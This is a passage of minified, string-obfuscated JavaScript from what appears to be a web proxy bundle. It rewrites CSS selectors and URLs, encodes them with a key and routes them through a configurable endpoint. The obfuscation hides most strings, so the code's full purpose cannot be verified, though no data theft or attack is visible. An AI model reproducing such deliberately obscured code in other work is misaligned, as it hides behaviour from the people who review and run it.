Error(YK(0x2d6));return h[YK(0xb97)](k)?l[h[YK(0xaab)](k)]:k;}},0xebc:(y,A,Y)=>{'use strict';const Yo=a2g;Y['d'](A,{'$o':()=>k,'i7':()=>h});var q=Y(0x23b5),x=Y(0x18f7);function h(B){const YG=a2g;return B?N[YG(0xf40)](F=>F['id']===B):q['A'][YG(0xbd5)]?M[0x0]:x['A'][YG(0xdf2)](M);}const k=()=>M[M[Yo(0x6ea)]-0x1];function w(B){const YZ=Yo,F=[YZ(0x452),YZ(0xc5a),YZ(0xe2e),YZ(0xa4f),YZ(0x94d),YZ(0x75a),YZ(0x82b),YZ(0x6eb),YZ(0xe3a)],T={};for(let W=0x0;W<F[YZ(0x6ea)];W++){const H=B[W];T[atob(F[W])]=YZ(0x550)==typeof H?atob(H):H;}return T;}const M=[[Yo(0x4d6),Yo(0x694),Yo(0x330),0x75,Yo(0x77b),Yo(0x8d1),0x39,Yo(0x61c),Yo(0xc3d)],[Yo(0x926),Yo(0x8f5),Yo(0x307),0x75,Yo(0x620),Yo(0xacb),0x73,Yo(0x1a7),Yo(0x74d)],[Yo(0x5c7),Yo(0x4e2),Yo(0x72b),0x61,Yo(0x886),Yo(0x6ff),0x72,Yo(0xcad),Yo(0xc6f)],[Yo(0x137),Yo(0xac6),Yo(0x146),0x6a,Yo(0x6bb),Yo(0xa35),0x35,Yo(0x9d1),Yo(0x8ec)]][Yo(0x505)](B=>w(B)),b=[[Yo(0x712),Yo(0x3f4),Yo(0x19b),0x77,Yo(0x446),Yo(0x5aa),0x66,Yo(0x901),Yo(0x980)],[Yo(0x6b0),Yo(0x912),Yo(0xaac),0x39,Yo(0x700),Yo(0xc05),0x65,Yo(0x163),Yo(0xa36)],[Yo(0xd44),Yo(0x4bd),Yo(0x58f),0x66,Yo(0x106),Yo(0xde9),0x38,Yo(0xb18),Yo(0x7f4)],[Yo(0x6c3),Yo(0xbc),Yo(0x84c),0x61,Yo(0x5f0),Yo(0x9fe),0x73,Yo(0x376),Yo(0xa2e)],[Yo(0x451),Yo(0x44d),Yo(0x7b6),0x79,Yo(0x725),Yo(0x96e),0x6e,Yo(0xa1a),Yo(0xd5b)],[Yo(0xacc),Yo(0xb50),Yo(0xbf3),0x76,Yo(0x28c),Yo(0xe9d),0x73,Yo(0xb30),Yo(0x361)],[Yo(0x7ca),Yo(0x1c1),Yo(0xdbb),0x70,Yo(0x3a3),Yo(0x8f3),0x72,Yo(0x9c1),Yo(0x4b6)],[Yo(0x7fe),Yo(0x868),Yo(0x906),0x6b,Yo(0x846),Yo(0x33d),0x68,Yo(0x637),Yo(0x92a)],[Yo(0x6bf),Yo(0x6d7),Yo(0xbc0),0x73,Yo(0xf06),Yo(0x2c6),0x68,Yo(0xdb0),Yo(0x3d0)],[Yo(0x512),Yo(0xeba),Yo(0x670),0x61,Yo(0x48c),Yo(0x9aa),0x65,Yo(0x8b8),Yo(0x9b4)],[Yo(0x9b2),Yo(0xaca),Yo(0x2bd),0x6a,Yo(0x748),Yo(0x4f1),0x6b,Yo(0xc7f),Yo(0x7f0)],[Yo(0xeb),Yo(0xab0),Yo(0xe99),0x66,Yo(0x4e7),Yo(0x949),0x39,Yo(0x45a),Yo(0xce4)],[Yo(0xd04),Yo(0x9d7),Yo(0x3ed),0x67,Yo(0xcbd),Yo(0x280),0x61,Yo(0xd47),Yo(0xd90)],[Yo(0xa55),Yo(0x447),Yo(0x8db),0x38,Yo(0x79e),Yo(0x8c8),0x31,Yo(0x7fb),Yo(0xb8e)],[Yo(0xef6),Yo(0xc64),Yo(0xe7b),0x6f,Yo(0x6f7),Yo(0x35d),0x68,Yo(0x350),Yo(0x4ed)],[Yo(0xc0e),Yo(0x79d),Yo(0x131),0x6b,Yo(0xd3d),Yo(0xd38),0x32,Yo(0x281),Yo(0x276)]][Yo(0x505)](B=>w(B)),N=[...M,...b];},0x143c:(y,A,Y)=>{'use strict';const YO=a2g;Y['d'](A,{'Gb':()=>b,'OC':()=>M,'Y_':()=>w,'oi':()=>N,'xm':()=>k});var q=Y(0x4c5),x=Y(0x190b),h=(Y(0x23b5),Y(0x18f7));const k=[YO(0xd26),YO(0xbe0),YO(0xe1d),YO(0xd07),YO(0xa6b),YO(0x3db),YO(0xf2d),YO(0x3df),YO(0xee1),YO(0xe41),YO(0xa62),YO(0x5a4),YO(0xeb3),YO(0xf4d),YO(0xdfb),YO(0x49e),YO(0x555),YO(0xb70),YO(0x5b8),YO(0x8a0),YO(0x35b),YO(0xc43),YO(0xc6a),YO(0xdb4),YO(0xf08),YO(0x11d),YO(0x3a7),YO(0x3e3),YO(0x843),YO(0x215),YO(0x531),YO(0xbb4),YO(0xf14),YO(0x7c4),YO(0xa10),YO(0xe8c),YO(0x5c2),YO(0x98f),YO(0x856),YO(0x2e9),YO(0x19f),YO(0x93c),YO(0x762),YO(0xea2),YO(0x9c3),YO(0x181),YO(0xd4d),YO(0x1d8),YO(0xada),YO(0x45d),YO(0x2a9),YO(0x1f6),YO(0xef),YO(0xc24),YO(0xab),YO(0xc98),YO(0x83c)];function w(B){const YJ=YO;return void 0x0===B?-0x1:k[YJ(0xaab)](B);}function M(B){const Yn=YO,F=x['A'][Yn(0x1c7)](B),T=h['A'][Yn(0xbca)](),W=F[Yn(0xc0a)](Yn(0xbd3),'\x22'[Yn(0xe9f)](T,'\x22')),H=JSON[Yn(0x89b)](W);return H[Yn(0x7ab)]=H[T],delete H[T],H;}function b(B){const YR=YO;return!!(window[YR(0x3cc)][YR(0x9dd)]+window[YR(0x3cc)][YR(0x9af)])[YR(0xb97)](YR(0x81b))||YR(0xd42)===q['A'][YR(0x6d6)](YR(0xcea),!0x1)||YR(0x9e4)!==q['A'][YR(0x6d6)](YR(0xcea),!0x1)&&Math[YR(0xca)]()<B;}function N(B){const q0=YO;try{if(!window[q0(0x94e)]||!(q0(0x3e4)in window[q0(0x94e)]))return!0x1;const F=window[q0(0x94e)][q0(0x3e4)];return!(!F[q0(0xb4e)]||!F[q0(0xdc0)])&&F[q0(0xb4e)]/F[q0(0xdc0)]>=B;}catch(T){return!0x1;}}},0xbc6:(y,A,Y)=>{'use strict';const q1=a2g;Y['d'](A,{'H':()=>u,'e':()=>q});const q=x=>x[q1(0xb97)](q1(0xebc))||x[q1(0xb97)](q1(0x736))?x=(x=(x=(x=x[q1(0xc0a)](/(^width\s*:)/g,q1(0x604)))[q1(0xc0a)](/([^-]width\s*:)/g,q1(0x604)))[q1(0xc0a)](/(^height\s*:)/g,q1(0x604)))[q1(0xc0a)](/([^-]height\s*:)/g,q1(0x604)):x,u=x=>x[q1(0xb97)](q1(0xebc))||x[q1(0xb97)](q1(0x736))?x=(x=(x=(x=x[q1(0xc0a)](/(^width\s*:)   /g,'$1'))[q1(0xc0a)](/([^-]width\s*:)   /g,'$1'))[q1(0xc0a)](/(^height\s*:)   /g,'$1'))[q1(0xc0a)](/([^-]height\s*:)   /g,'$1'):x;},0x1791:(A,Y,q)=>{'use strict';const q3=a2g;q['d'](Y,{'QS':()=>E,'Qw':()=>C,'Vd':()=>I,'dv':()=>T,'hB':()=>v,'oY':()=>S,'sR':()=>W});var x=q(0xf26),k=q(0x6f7),M=q(0x14a1),N=q(0x23b5),B=q(0xbc6),F=q(0x20ce);const T=D=>{const q2=a2g;let {protectUrlContext:X,stylesheet:z,baseUrl:K='',key:G,endpoint:Z=N['A'][q2(0x540)],idFilter:O,urlFilter:J,attributeFilter:R,tagNameFilter:f0,isPageLevel:f1=!0x1}=D;return Q({'protectUrlContext':X,'stylesheet':z,'direction':q2(0xb86),'context':q2(0x91b),'baseUrl':K,'key':G,'endpoint':Z,'idFilter':O,'urlFilter':J,'attributeFilter':R,'tagNameFilter':f0,'isPageLevel':f1});},W=D=>Q({'stylesheet':D,'direction':q3(0x159),'context':q3(0x91b)}),H=q3(0x786)!=typeof window,j=(0x0,F['_'])(H),P=(0x0,F['_'])(H),C=D=>{const q4=q3;let {protectUrlContext:X,selector:z,key:K,idFilter:G,attributeFilter:Z,tagNameFilter:O}=D;const J=G||Z||O?j:P;let R=J[q4(0x6d6)](z);return R||(R=Q({'protectUrlContext':X,'stylesheet':z,'direction':q4(0xb86),'context':q4(0x902),'baseUrl':'','key':K,'idFilter':G,'attributeFilter':Z,'tagNameFilter':O}),J[q4(0xa81)](z,R)),R;},I=D=>{const q5=q3;let {protectUrlContext:X,style:z,baseUrl:K='',key:G,endpoint:Z=N['A'][q5(0x540)],idFilter:O,urlFilter:J,attributeFilter:R}=D,f0=Q({'protectUrlContext':X,'stylesheet':z,'direction':q5(0xb86),'context':q5(0xbb5),'baseUrl':K,'key':G,'endpoint':Z,'idFilter':O,'urlFilter':J,'attributeFilter':R});return z[q5(0x47d)](';')&&!f0[q5(0x47d)](';')&&(f0+=';'),f0;},E=D=>{const q6=q3;let X=Q({'stylesheet':D,'direction':q6(0x159),'context':q6(0xbb5)});return D[q6(0x47d)](';')&&!X[q6(0x47d)](';')&&(X+=';'),X;},S=D=>{const q7=q3;let {protectUrlContext:X,value:z,baseUrl:K='',key:G,endpoint:Z=N['A'][q7(0x540)],idFilter:O,urlFilter:J,attributeFilter:R}=D;return Q({'protectUrlContext':X,'stylesheet':z,'context':q7(0xd58),'direction':q7(0xb86),'baseUrl':K,'key':G,'endpoint':Z,'idFilter':O,'urlFilter':J,'attributeFilter':R});},v=D=>Q({'stylesheet':D,'direction':q3(0x159),'context':q3(0xd58)});function L(D,X,z){const q8=q3,K=M['z1'][q8(0x6ea)];if('*='===D){const G=z(X);X=(0x0,M['_'])(G)?G[q8(0x7d2)](K+0x4):G;}else{if('$='===D){const Z=z(X);X=(0x0,M['_'])(Z)?Z[q8(0x7d2)](K+0x4):Z;}else X=z(X);}return X;}function Q(D){const q9=q3,{stylesheet:X,context:z}=D;let K,G,Z,O;if(q9(0xb86)===D[q9(0xd8e)]){const {protectUrlContext:f0,baseUrl:f1,key:f2,endpoint:f3=N['A'][q9(0x540)],isPageLevel:f4}=D;K=f5=>D[q9(0xc76)]&&!D[q9(0xc76)](f5)?f5:(0x0,M['md'])(f5[q9(0x1b1)]('\x5c')[q9(0x10a)](''),f2),G=function(f5){const qf=q9;let f6=arguments[qf(0x6ea)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:k['MN'][qf(0x2f9)];return f5[qf(0x940)]('{{')&&f5[qf(0x47d)]('}}')?f5:f5[qf(0x940)]('.')&&!f5[qf(0x940)]('./')&&!f5[qf(0x940)](qf(0x34a))||f5[qf(0x940)]('#')?C({'protectUrlContext':f0,'selector':f5,'key':f2,'idFilter':D[qf(0xc76)],'attributeFilter':D[qf(0xf1)]}):D[qf(0xaed)]&&!D[qf(0xaed)](f5)?f5:(f4&&f6===k['MN'][qf(0x579)]&&(f6=k['MN'][qf(0xefa)]),(0x0,k['Wq'])({'protectUrlContext':f0,'url':f1?new URL(f5,f1)[qf(0xd51)]:f5,'kind':f6,'key':f2,'endpoint':f3}));},Z=f5=>D[q9(0xf1)]&&!D[q9(0xf1)](f5)?f5:q9(0x9bd)[q9(0xe9f)]((0x0,M['md'])(f5[q9(0x7d2)](0x5),f2)[q9(0x918)]()),O=f5=>D[q9(0x1fc)]&&D[q9(0x1fc)](f5)?q9(0x5c3)+(0x0,M['md'])(f5[q9(0x918)](),f2):f5;}else q9(0x159)===D[q9(0xd8e)]?(K=f5=>(0x0,M['_'])(f5)?(0x0,M['ks'])(f5):f5,G=f5=>(0x0,k['EW'])(f5)?(0x0,k['sH'])(f5)[q9(0x295)]:f5,Z=f5=>(0x0,M['_'])(f5[q9(0x7d2)](0x5))?q9(0x9bd)+(0x0,M['ks'])(f5[q9(0x7d2)](0x5)[q9(0x918)]()):f5,O=f5=>f5[q9(0x940)](q9(0x5c3))&&(0x0,M['_'])(f5[q9(0x7d2)](0x3))?(0x0,M['ks'])(f5[q9(0x7d2)](0x3)):f5):q9(0x33c)===D[q9(0xd8e)]&&(K=f5=>f5,G=f5=>{const qg=q9;try{return new URL(f5,D[qg(0x5ba)])[qg(0xd51)];}catch(f6){return f5;}},Z=f5=>f5,O=f5=>f5);const J=[],R=(0x0,x['qg'])(X,{'context':z});return(0x0,x['GG'])(R,{'enter'(f5){const qU=q9;var f6,f7,f8,f9,ff,fg,fU;J[qU(0x847)](f5);const fV=J[qU(0x6ea)]>=0x3&&qU(0xcc4)===J[J[qU(0x6ea)]-0x3][qU(0xb26)];if(qU(0x2a4)===f5[qU(0xc28)])f5[qU(0xb26)]=K(f5[qU(0xb26)]);else{if(qU(0xec)===f5[qU(0xc28)])f5[qU(0xb26)]=K(f5[qU(0xb26)]);else{if(qU(0x5f5)===f5[qU(0xc28)]&&qU(0x3b9)===f5[qU(0xb26)][qU(0xc28)]&&f5[qU(0xb26)][qU(0xb26)][qU(0x940)](qU(0x9bd)))f5[qU(0xb26)][qU(0xb26)]=Z(f5[qU(0xb26)][qU(0xb26)]);else{if(qU(0x5f5)!==f5[qU(0xc28)]||qU(0x3b9)!==f5[qU(0xb26)][qU(0xc28)]||'id'!==f5[qU(0xb26)][qU(0xb26)]&&qU(0x1b3)!==f5[qU(0xb26)][qU(0xb26)]&&qU(0x4df)!==f5[qU(0xb26)][qU(0xb26)]||qU(0x2c5)!==(null===(f6=f5[qU(0xd58)])||void 0x0===f6?void 0x0:f6[qU(0xc28)])){if(qU(0x5f5)!==f5[qU(0xc28)]||qU(0x3b9)!==f5[qU(0xb26)][qU(0xc28)]||qU(0xebc)!==f5[qU(0xb26)][qU(0xb26)]&&qU(0x736)!==f5[qU(0xb26)][qU(0xb26)]||qU(0x2c5)!==(null===(f7=f5[qU(0xd58)])||void 0x0===f7?void 0x0:f7[qU(0xc28)])){if(qU(0x5f5)===f5[qU(0xc28)]&&qU(0x3b9)===f5[qU(0xb26)][qU(0xc28)]&&qU(0x542)===f5[qU(0xb26)][qU(0xb26)]&&qU(0x2c5)===(null===(f8=f5[qU(0xd58)])||void 0x0===f8?void 0x0:f8[qU(0xc28)])&&(f5[qU(0xd58)][qU(0xd58)][qU(0xb97)](qU(0xebc))||f5[qU(0xd58)][qU(0xd58)][qU(0xb97)](qU(0x736)))){if(qU(0xb86)===D[qU(0xd8e)]){const fy=(0x0,B['e'])(f5[qU(0xd58)][qU(0xd58)]);fy!==f5[qU(0xd58)][qU(0xd58)]&&(f5[qU(0xd58)][qU(0xd58)]=f5[qU(0xd58)][qU(0xd58)]+',\x20'+fy);}else{if(qU(0x159)===D[qU(0xd8e)]){const fA=(0x0,B['H'])(f5[qU(0xd58)][qU(0xd58)]);fA!==f5[qU(0xd58)][qU(0xd58)]&&(f5[qU(0xd58)][qU(0xd58)]=fA);}}}else{if(qU(0x5f5)===f5[qU(0xc28)]&&qU(0x3b9)===f5[qU(0xb26)][qU(0xc28)]&&qU(0x342)===f5[qU(0xb26)][qU(0xb26)]&&qU(0x2c5)===(null===(f9=f5[qU(0xd58)])||void 0x0===f9?void 0x0:f9[qU(0xc28)]))qU(0xb86)===D[qU(0xd8e)]?f5[qU(0xd58)][qU(0xd58)]=L(f5[qU(0x444)],f5[qU(0xd58)][qU(0xd58)],K):f5[qU(0xd58)][qU(0xd58)]=K(f5[qU(0xd58)][qU(0xd58)]);else{if(qU(0x5f5)===f5[qU(0xc28)]&&qU(0x3b9)===f5[qU(0xb26)][qU(0xc28)]&&'id'===f5[qU(0xb26)][qU(0xb26)]&&qU(0x3b9)===(null===(ff=f5[qU(0xd58)])||void 0x0===ff?void 0x0:ff[qU(0xc28)]))qU(0xb86)===D[qU(0xd8e)]?f5[qU(0xd58)][qU(0xb26)]=L(f5[qU(0x444)],f5[qU(0xd58)][qU(0xb26)],K):f5[qU(0xd58)][qU(0xb26)]=K(f5[qU(0xd58)][qU(0xb26)]);else{if(qU(0x5f5)===f5[qU(0xc28)]&&qU(0x3b9)===f5[qU(0xb26)][qU(0xc28)]&&qU(0x1a2)===f5[qU(0xb26)][qU(0xb26)]&&qU(0x3b9)===(null===(fg=f5[qU(0xd58)])||void 0x0===fg?void 0x0:fg[qU(0xc28)]))D[qU(0xd8e)],f5[qU(0xb26)][qU(0xb26)]=K(f5[qU(0xb26)][qU(0xb26)]);else{if(qU(0x5f5)===f5[qU(0xc28)]&&qU(0x3b9)===f5[qU(0xb26)][qU(0xc28)]&&qU(0x5c6)===f5[qU(0xb26)][qU(0xb26)]&&qU(0x2c5)===(null===(fU=f5[qU(0xd58)])||void 0x0===fU?void 0x0:fU[qU(0xc28)]))qU(0xb86)===D[qU(0xd8e)]?f5[qU(0xd58)][qU(0xd58)]=L(f5[qU(0x444)],f5[qU(0xd58)][qU(0xd58)],K):f5[qU(0xd58)][qU(0xd58)]=K(f5[qU(0xd58)][qU(0xd58)]);else{if(fV&&qU(0x2c5)===f5[qU(0xc28)])f5[qU(0xd58)]=G(f5[qU(0xd58)],k['MN'][qU(0x579)]);else{if(qU(0x2f9)===f5[qU(0xc28)])f5[qU(0xd58)]=G(f5[qU(0xd58)],fV?k['MN'][qU(0x579)]:k['MN'][qU(0x2f9)]);else{if(qU(0xff)===f5[qU(0xc28)])f5[qU(0xd8f)][qU(0xf1a)][qU(0x453)](fY=>{const qV=qU;qV(0x602)===fY[qV(0xc28)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[qV(0x5bd)](fY[qV(0xd58)])&&(fY[qV(0xd58)]=Q({...D,'stylesheet':fY[qV(0xd58)],'context':qV(0x91b)}));});else{if(qU(0x602)===f5[qU(0xc28)]&&f5[qU(0xd58)][qU(0x189)]()[qU(0x940)](qU(0xea0))&&f5[qU(0xd58)][qU(0x189)]()[qU(0x47d)](')')){const fY=f5[qU(0xd58)][qU(0x189)]()[qU(0x7d2)](0x4,-0x1)[qU(0x189)](),fq=fY[qU(0xf2b)](/^'(.*)'$/),fu=fY[qU(0xf2b)](/^"(.*)"$/);let fx='';fx=fq?'\x27'[qU(0xe9f)](G(fq[0x1],k['MN'][qU(0x2f9)]),'\x27'):fu?'\x22'[qU(0xe9f)](G(fu[0x1],k['MN'][qU(0x2f9)]),'\x22'):G(fY,k['MN'][qU(0x2f9)]),f5[qU(0xd58)]=f5[qU(0xd58)][qU(0xc0a)](fY,fx);}else qU(0x519)===f5[qU(0xc28)]&&(f5[qU(0xb26)]=O(f5[qU(0xb26)]));}}}}}}}}}else qU(0xb86)===D[qU(0xd8e)]?f5[qU(0xd58)][qU(0xd58)]=qU(0x3e8)+f5[qU(0xd58)][qU(0xd58)]:f5[qU(0xd58)][qU(0xd58)]=f5[qU(0xd58)][qU(0xd58)][qU(0x940)](qU(0x3e8))?f5[qU(0xd58)][qU(0xd58)][qU(0x7d2)](0x3):f5[qU(0xd58)][qU(0xd58)];}else qU(0xb86)===D[qU(0xd8e)]?f5[qU(0xd58)][qU(0xd58)]=L(f5[qU(0x444)],f5[qU(0xd58)][qU(0xd58)],K):f5[qU(0xd58)][qU(0xd58)]=K(f5[qU(0xd58)][qU(0xd58)]);}}}},'leave'(f5){const qy=q9;J[qy(0x18f)]();}}),(0x0,x['cM'])(R);}},0x14a1:(A,Y,q)=>{'use strict';const qA=a2g;q['d'](Y,{'_':()=>C,'ks':()=>P,'md':()=>j,'xE':()=>H,'z1':()=>B,'zp':()=>W});var x=q(0x190b),k=q(0xebc),w=q(0x19dd);const M=qA(0x786)==typeof window,b=qA(0x4d9),N=qA(0x455),B=N,F=new Map(),T=new Map();function W(E,S){const qY=qA;let v=arguments[qY(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return j(E=encodeURIComponent(E),S,v);}function H(E){return decodeURIComponent(P(E));}function j(E,S){const qq=qA;var v;let L=arguments[qq(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!E)return E;if(C(E))return E;if(!M){const D=F[qq(0x6d6)](E);if(D)return D;}S=null!==(v=S)&&void 0x0!==v?v:(0x0,w['x'])();const Q=(0x2===L?N:b)+x['A'][qq(0x2b8)](E,S);return M||(F[qq(0xa81)](E,Q),T[qq(0xa81)](Q,E)),Q;}function P(E){const qu=qA;if(!E)throw new Error(qu(0x5cd));const S=I(E);if(!M){const Q=T[qu(0x6d6)](E);if(Q)return Q;}const v=E[qu(0x7d2)](0x2===S?N[qu(0x6ea)]:b[qu(0x6ea)]),L=x['A'][qu(0x1c7)](v);return M||(T[qu(0xa81)](E,L),F[qu(0xa81)](L,E)),L;}function C(E){if(!E)return!0x1;try{return I(E),!0x0;}catch(S){return!0x1;}}function I(E){const qx=qA;if(!E)throw new Error(qx(0xd89));if(E[qx(0x940)](b))return 0x1;if(E[qx(0x940)](N)){if(E[qx(0x6ea)]<N[qx(0x6ea)]+0x4)throw new Error(qx(0x7aa)[qx(0xe9f)](E));const S=E[qx(0x7d2)](N[qx(0x6ea)],N[qx(0x6ea)]+0x4);if((0x0,k['i7'])(S))return 0x2;throw new Error(qx(0x5f4)[qx(0xe9f)](E));}throw new Error(qx(0x60d)[qx(0xe9f)](E));}},0x19dd:(y,A,Y)=>{'use strict';let q;function u(c){q=c;}function x(){return q;}Y['d'](A,{'x':()=>x,'z':()=>u});},0x6f7:(Y,q,B)=>{'use strict';const qc=a2g;B['d'](q,{'EW':()=>fx,'GX':()=>fh,'Gy':()=>fy,'MN':()=>f6,'Ph':()=>f1,'Vp':()=>fA,'Wq':()=>fY,'Xz':()=>fl,'ZM':()=>f0,'ep':()=>J,'g3':()=>f2,'ht':()=>f4,'lv':()=>Z,'qF':()=>f3,'rI':()=>ff,'sH':()=>fu});var F=B(0x261a),H=B(0x190b),j=B(0xebc),P=B(0x23b5),Q=B(0x19dd),D=B(0x18f7),X=B(0x848),K=B(0x143c),G=B(0xcc4);const Z=qc(0x5b1),J=qc(0x259),f0=qc(0x942),f1=qc(0x987),f2=qc(0x30c),f3=qc(0x9fa),f4=[Z,J,f0,f1,f2,f3],f5=(0x0,G['t'])(P['A'][qc(0xc08)]);let f6=function(fw){const ql=qc;return fw[ql(0x2f9)]=ql(0xab8),fw[ql(0x31f)]=ql(0x9cc),fw[ql(0x579)]=ql(0xb25),fw[ql(0x16a)]=ql(0x3fe),fw[ql(0xd84)]='m',fw[ql(0xefa)]='n',fw;}({});function f7(fw){const qh=qc;return Array[qh(0xb9c)](fw[qh(0x77e)][qh(0x418)]())[qh(0xd8c)](fM=>qh(0x9e7)!=fM)[qh(0x6ea)]>0x0;}const f8=new Uint32Array(0x100);for(let fw=0x0;fw<0x100;fw++){let fM=fw;for(let fb=0x0;fb<0x8;fb++)fM=0x1&fM?0xedb88320^fM>>>0x1:fM>>>0x1;f8[fw]=fM;}function f9(fN){const qk=qc;let fs=-0x1;for(let fa=0x0;fa<fN[qk(0x6ea)];fa++)fs=fs>>>0x8^f8[0xff&(fs^fN[qk(0x554)](fa))];return~fs>>>0x0;}function ff(fN,fs){const qw=qc;return fN[qw(0x1b1)]('.')[qw(0xd8c)](fa=>''!==fa)[qw(0x72e)]()[qw(0x505)](fa=>f9(fa+fs)%0x3e8)[qw(0x10a)]('/');}const fg=qc(0xa63),fU=qc(0xb2a),fV=qc(0x53e);function fy(fN){const qM=qc;return qM(0xd81)===fN[qM(0xc08)]||qM(0x838)===fN[qM(0xc08)];}function fA(fN){const qb=qc;return qb(0x208)===fN[qb(0xc08)];}function fY(fN){const qN=qc,{url:fs,kind:fa=f6[qN(0x2f9)],baseUrl:fB,key:fF=null,protectUrlContext:fT}=fN;let {endpoint:fr}=fN;if(!fs)return'';if('#'===fs)return fs;if(qN(0x550)==typeof fs&&fs[qN(0xb97)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[qN(0x5bd)](fs))return fs;let fW=fl(fs,fB);if(qN(0x476)!==fW[qN(0x5e1)]&&qN(0xef4)!==fW[qN(0x5e1)])return fW[qN(0xd51)];if(qN(0x481)===fW[qN(0x2d8)])return fW[qN(0xd51)];if(qN(0x39b)===fW[qN(0x2d8)])return fW[qN(0xd51)];if(/^\/_game-files(?:\/|$)/[qN(0x5bd)](fW[qN(0x248)])&&(qN(0x893)===fW[qN(0x2d8)]||fW[qN(0x2d8)][qN(0x47d)](qN(0xe63))||qN(0x323)===fW[qN(0x2d8)]||fW[qN(0x2d8)][qN(0x47d)](qN(0x920))))return fW[qN(0xd51)];if(fx(fW)){const {originalUrl:fp,kind:fv}=fu(fW);return fv!==fa||f7(fW)?fY({...fN,'url':fp}):fW[qN(0xd51)];}let fH=(0x0,X['Vq'])(fr);var fj,fP;(-0x1!==fH||(0x0,X['az'])(fN[qN(0xc78)],fr))&&(fH=null!==(fj=null===(fP=fN[qN(0x5a5)])||void 0x0===fP?void 0x0:fP[qN(0x5da)])&&void 0x0!==fj?fj:f9(fN[qN(0xc78)][qN(0xd67)]+fW[qN(0xeb8)])%X['ch'],fr=(0x0,X['XV'])(fr,fH));const fm=-0x1===fH?(0x0,X['aV'])(fr)+fW[qN(0x248)]:(0x0,X['XV'])(fr,0x0)+fW[qN(0x248)];fW[qN(0xeb8)]===fr&&qN(0xda8)===fW[qN(0x248)]&&(fW=new URL(fm));const ft=-0x1===fH?(0x0,X['aV'])(fr)+fW[qN(0x248)]:(0x0,X['XV'])(fr,0x0)+fW[qN(0x248)];fW[qN(0xeb8)]===fr&&qN(0xc52)===fW[qN(0x248)]&&(fW=new URL(ft));const fd=-0x1===fH?(0x0,X['aV'])(fr)+fW[qN(0x248)]:(0x0,X['XV'])(fr,0x0)+fW[qN(0x248)];fW[qN(0xeb8)]===fr&&qN(0x5c8)===fW[qN(0x248)]&&(fW=new URL(fd)),fa===f6[qN(0x31f)]&&fW[qN(0xd51)][qN(0x940)](qN(0xf20))&&(fW[qN(0x5e1)]=qN(0xef4));const fC=fa[qN(0x7a2)](0x0);[qN(0x895),qN(0x141),qN(0xa13),fm,ft,fd][qN(0xf40)](fL=>fL===fW[qN(0xd51)])&&(fr=-0x1===fH?(0x0,X['aV'])(fr):(0x0,X['XV'])(fr,0x0));let fI=fW[qN(0x9dd)];fI[qN(0x940)]('?')&&(fI=fI[qN(0xbae)](0x1)),fI&&(fW[qN(0x9dd)]=encodeURIComponent(fI)+'='+fU),fy(fT)&&(fN[qN(0x5a5)]={...fN[qN(0x5a5)],'configIndex':fT[qN(0x57d)]}),fN[qN(0x5a5)]&&fW[qN(0x77e)][qN(0xa81)](fV,JSON[qN(0x796)](fN[qN(0x5a5)]));const fE=fW[qN(0x9af)];let fS;if(fW[qN(0x9af)]='','v7'===fT[qN(0xc08)]||'v8'===fT[qN(0xc08)]){let fL,fQ;void 0x0===fT[qN(0x560)]&&fT[qN(0x8f2)]?(fW[qN(0x77e)][qN(0xa81)](fg,qN(0xd42)),fQ=Math[qN(0xd0f)](K['xm'][qN(0x6ea)]*Math[qN(0xca)]())[qN(0x207)](),fL=''[qN(0xe9f)](Math[qN(0xd0f)](0x3e8*Math[qN(0xca)]()),'/')[qN(0xe9f)](Math[qN(0xd0f)](0x3e8*Math[qN(0xca)]()),'/')[qN(0xe9f)](Math[qN(0xd0f)](0x3e8*Math[qN(0xca)]()))):(fQ=(0x0,K['Y_'])(fT[qN(0x560)])[qN(0x207)](),fL=ff(fW[qN(0x2d8)],fT[qN(0xd67)]));const fi=H['A'][qN(0x2b8)](fW[qN(0xd51)],null!=fF?fF:(0x0,Q['x'])());if('v7'===fT[qN(0xc08)])fS=[fr,Z,fT[qN(0xd67)],fQ,fL,fC,fi];else{if('v8'!==fT[qN(0xc08)])throw new Error(qN(0xcfd)[qN(0xe9f)](fT));fS=[fr,J,fT[qN(0xd67)],fQ,fL,fC,fi];}}else{if('v9'===fT[qN(0xc08)]){const fD=ff(fW[qN(0x2d8)],fT[qN(0xd67)]),fX=H['A'][qN(0x2b8)](fW[qN(0xd51)],null!=fF?fF:(0x0,Q['x'])());fS=[fr,f0,fT[qN(0xd67)],fD,fC,fX];}else{if(qN(0xd81)===fT[qN(0xc08)]){const fe=ff(fW[qN(0x2d8)],fT[qN(0xd67)]),fz=H['A'][qN(0x2b8)](fW[qN(0xd51)],null!=fF?fF:(0x0,Q['x'])());fS=[fr,f1,fT[qN(0xd67)],fe,fC,fz];}else{if(qN(0x838)===fT[qN(0xc08)]){const fK=ff(fW[qN(0x2d8)],fT[qN(0xd67)]),fG=H['A'][qN(0x2b8)](fW[qN(0xd51)],null!=fF?fF:(0x0,Q['x'])());fS=[fr,f2,fT[qN(0xd67)],fK,fC,fG];}else{if(qN(0x208)!==fT[qN(0xc08)])throw new Error(qN(0xcfd)[qN(0xe9f)](fT));{const fo=ff(fW[qN(0x2d8)],fT[qN(0xd67)]),fZ=H['A'][qN(0x2b8)](fW[qN(0xd51)],null!=fF?fF:(0x0,Q['x'])());fS=[fr,f3,fT[qN(0xd67)],fo,fC,fZ];}}}}}return''[qN(0xe9f)](fS[qN(0x10a)]('/'))[qN(0xe9f)](function(fO,fJ){const qa=qN;return function(fn){const qs=a2g;return 